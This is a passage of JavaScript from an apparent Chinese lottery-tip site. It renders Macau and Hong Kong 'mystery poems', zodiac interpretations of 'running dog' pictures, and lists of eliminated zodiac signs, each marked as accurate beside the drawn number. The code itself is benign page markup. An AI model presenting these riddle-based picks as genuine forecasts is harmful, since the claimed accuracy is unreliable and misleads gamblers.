document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				022期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				天子权威大，江南美女多:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				021期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				上下五千年，四海一家人:开鼠42<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				020期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				成德三与七，长尾四作祥:开马12<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马12</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				019期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				和尚人唤打，老虎午夜出:开猴46<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				018期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				不出出六合，风云多变化:开兔39<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");
































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				土生土长农家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")





























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/22/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");













document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						022期跑狗一字記之曰：【堀】<br>");
document.writeln("						 風餐露宿，艰难竭蹶，愿君借我一勺水<br>");
document.writeln("						 餐食餐清，艰难竭蹶，不作巴南天外意<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：风餐露宿，艰难竭蹶刻画了漂泊困顿的生存境遇；“愿君借我一勺水”是困境中对微小援助的渴望；“餐食餐清”强调清贫中持守本心；“不作巴南天外意”则表明不存虚妄幻想，安于当下本分。以十二生肖诠释：牛负重前行、马奔劳不息，象征承受漂泊艰辛；狗守贫不移、兔食素持清，体现安于清苦的节操；鼠机敏求存，于绝境中寻觅“一勺水”的生机。五者共同勾勒出在困顿中坚韧务实、不失尊严的生命姿态<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马狗兔鼠<br>");
document.writeln("						四肖：牛马狗兔<br>");
document.writeln("						三肖：牛马狗<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【坏】<br>");
document.writeln("						 计上心来，结绳而治。随处破坏不留手<br>");
document.writeln("						 有力无脑，愤苦自受，空山闻雁雁声哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这几句谜语可从十二生肖中选取 鼠、牛、虎、猪、蛇 来对应解释：鼠——“计上心来”，鼠性机敏，善谋划。牛——“结绳而治”，牛象征农耕文明，亦暗示勤恳少变通；“有力无脑”亦可对应。虎——“随处破坏不留手”，虎性凶猛，破坏力强。猪——“有力无脑，愤苦自受”，猪常喻憨直莽撞，易招祸患。蛇——“空山闻雁雁声哀”，蛇行寂野，雁声凄清，皆喻孤寂幽怨之境。整体从智谋、劳力、破坏、鲁莽、哀孤五个层面，以生肖意象呼应谜面，形象而富含隐喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪蛇<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">鼠</span>牛<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老汉推车，计无所出。弓断阵前争日月<br>");
document.writeln("						 匠石运金，焦头烂额。但年年断云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句铺陈竭力而困厄之境：“老汉推车”喻势单力薄却勉力前行；“计无所出”言智术已穷；“弓断阵前”象征关键时机溃败；“匠石运金”指巧匠反为技艺所累；“焦头烂额”状狼狈不堪；“年年断云愁冷”则叹岁月空耗于寒寂无望之中。【生肖解】牛——老汉推车，负重难进；兔——弓断阵前，捷足失凭；猴——匠石运金，巧智反困；马——焦头烂额，奔蹄受挫；蛇——断云愁冷，岁岁蛰寒。五肖各应一厄：牛困于力，兔失于器，猴絷于技，马蹶于途，蛇蜷于时，共织一幅运蹇图<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，谁能头白劳心力<br>");
document.writeln("						 鋤禾當午，不怕流汗，因卖丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣两重境界：前半言农夫之勤，汗水浇灌方得粟米；后半喻仙家之悟，炼丹飞升超脱苦劳。暗指既要脚踏实地，亦需慧心突破，方能化辛劳为丹华。【生肖喻】牛驮烈日锄禾苦，马踏黄土汗成川；鼠盗天机藏巧思，猴盗丹炉炼云烟；龙乘霞举脱尘累——五肖诠解：人间耕耘是根基，云外灵悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						四肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛马鼠<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						018期跑狗一字記之曰：【言】<br>");
document.writeln("						 老树盘根，老樹盤根。霞侵脸微印宫妆<br>");
document.writeln("						 生來贫困，实属不幸。重到笙歌分散地<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：“老树盘根”喻根基深厚却沧桑僵滞；“霞侵脸微印宫妆”写面泛红霞如旧日胭痕，暗藏青春逝影；“生来贫困”道命运艰辛；“重到笙歌分散地”则是重返繁华散尽之处的怅惘。【生肖演绎】蛇——如老树盘根，缠缚半生沧桑；兔——颊染霞晕，犹存宫妆残梦；鼠——身陷贫困，啮尽寒夜凄凉；马——踏遍尘沙，负重而行；猴——重返旧地，空对笙歌散尽的荒台。五兽绘尽人间轨迹：盘根之困、胭霞之忆、贫寒之命、跋涉之倦、散场之哀，终凝为时光深处一声叹息<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠马猴<br>");
document.writeln("						四肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠马<br>");
document.writeln("						三肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠<br>");
document.writeln("						二肖：蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");










































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【指】<br>");
document.writeln("						 指馬非馬，稱鹿無鹿<br>");
document.writeln("						 虚名惑世，真相難尋<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句话批判了 名实混淆、以假乱真 的世相，源自“指鹿为马”典故，意指有人故意颠倒黑白，使虚名惑乱人心，导致真相难以显现。用十二生肖来演绎：马（午） 为被扭曲的实体，代表真相本身；猴（申） 诡变伪饰，是制造“虚名”的操纵者；羊（未） 温顺盲从，象征易受迷惑的众人；鸡（酉） 司晨报晓，寓意揭露虚妄的清醒者；龙（辰） 洞察万象，象征穿透迷雾、追寻本质的智慧。五者串联，勾勒出一幅从 “混淆真相”到“众人受惑”再到“破妄求真” 的简练寓言<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马猴羊鸡龙<br>");
document.writeln("						四肖：马猴羊鸡<br>");
document.writeln("						三肖：马猴羊<br>");
document.writeln("						二肖：马猴<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>022期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开？00准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开?00准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
